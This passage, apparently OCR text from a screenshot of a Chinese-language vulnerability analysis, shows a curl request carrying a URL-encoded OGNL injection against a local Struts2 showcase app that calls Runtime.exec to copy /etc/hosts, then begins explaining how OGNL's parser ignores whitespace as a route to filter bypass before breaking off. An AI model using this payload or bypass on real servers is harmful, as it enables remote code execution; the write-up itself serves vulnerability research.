
curl '
http://127.0.0.1/struts2-showcase/%24%7b(%23_memb
erAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER
_ACCESS%2C%40java.lang.Runtime%40getRuntime().exec
(%27cp%20/etc/hosts%20/tmp%27))%7d/actionChain1.actio
n'
寻找绕过
经过对源代码的分析，我们发现OGNL在执行表达式时，会依次
调用Ongl.parseExpression -> jj_consume_token来解析语句。
在语法文件 ognl.jj 里，我们发现 OGNL 会忽略空格、\t、\f、